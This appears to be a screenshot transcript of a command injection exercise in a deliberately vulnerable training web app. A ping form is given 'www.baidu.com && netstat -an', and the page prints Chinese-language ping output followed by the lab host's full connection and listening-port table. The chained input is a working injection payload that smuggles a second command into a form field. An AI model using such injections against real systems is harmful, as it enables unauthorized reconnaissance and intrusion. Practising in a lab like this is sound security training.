 Vulnerability: Command Injection

Ping a device

Enter an IP address: www.baidu.com && netstat -an Submit

正在 Ping www.a.shifen.com [14.215.177.39] 具有 32 字节的数据:
来自 14.215.177.39 的回复: 字节=32 时间=6ms TTL=128
来自 14.215.177.39 的回复: 字节=32 时间=17ms TTL=128
来自 14.215.177.39 的回复: 字节=32 时间=9ms TTL=128
来自 14.215.177.39 的回复: 字节=32 时间=11ms TTL=128

14.215.177.39 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 6ms，最长 = 17ms，平均 = 10ms

活动连接

| 协议 | 本地地址 | 外部地址 | 状态 |
|---|---|---|---|
| TCP | 0.0.0.0:80 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:135 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:445 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:554 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:2869 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:3306 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:3389 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:5357 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:10243 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49152 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49153 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49154 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49155 | 0.0.0.0:0 | LISTENING |
| TCP | 0.0.0.0:49156 | 0.0.0.0:0 | LISTENING |
| TCP | 127.0.0.1:3306 | 127.0.0.1:49352 | ESTABLISHED |
| TCP | 127.0.0.1:3306 | 127.0.0.1:49353 | ESTABLISHED |
| TCP | 127.0.0.1:49346 | 127.0.0.1:3306 | TIME_WAIT |
| TCP | 127.0.0.1:49347 | 127.0.0.1:3306 | TIME_WAIT |
| TCP | 127.0.0.1:49352 | 127.0.0.1:3306 | ESTABLISHED |
| TCP | 127.0.0.1:49353 | 127.0.0.1:3306 | ESTABLISHED |
| TCP | 192.168.180.136:80 | 192.168.180.1:1470 | TIME_WAIT |
| TCP | 192.168.180.136:80 | 192.168.180.1:9850 | ESTABLISHED |
| TCP | 192.168.180.136:139 | 0.0.0.0:0 | LISTENING |
| TCP | 192.168.180.136:49241 | 118.213.92.26:80 | CLOSE_WAIT |
| TCP | 192.168.180.136:49351 | 13.89.179.12:80 | SYN_SENT |
| TCP | [::]:80 | [::]:0 | LISTENING |
| TCP | [::]:135 | [::]:0 | LISTENING |
| TCP | [::]:445 | [::]:0 | LISTENING |
| TCP | [::]:554 | [::]:0 | LISTENING |
| TCP | [::]:2869 | [::]:0 | LISTENING |
| TCP | [::]:3389 | [::]:0 | LISTENING |
| TCP | [::]:5357 | [::]:0 | LISTENING |
| TCP | [::]:10243 | [::]:0 | LISTENING |

发现开启正常